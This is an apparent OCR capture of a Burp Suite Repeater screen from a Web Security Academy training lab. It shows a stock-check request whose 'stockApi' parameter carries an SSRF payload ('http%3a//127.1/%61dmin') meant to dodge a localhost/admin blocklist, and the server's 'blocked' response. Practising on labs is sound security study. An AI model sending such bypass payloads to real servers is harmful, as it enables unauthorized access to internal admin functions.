 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a61008a048927818147945e003d00da.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a61008a048927818147945e003d00da.web-
security-academy.net
3 Cookie: session=
OspfHBH4NCqGo6LTcaZcJkVNbPrBt8uN;
session=
nK1Q1oNKpgePKIYMjCtWnLbg3acia49M
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61008a048927818147945e003d0
0da.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a//127.1/%61dmin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for sec
urity reasons"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 20
Response headers 3
Done 173 bytes | 230 millis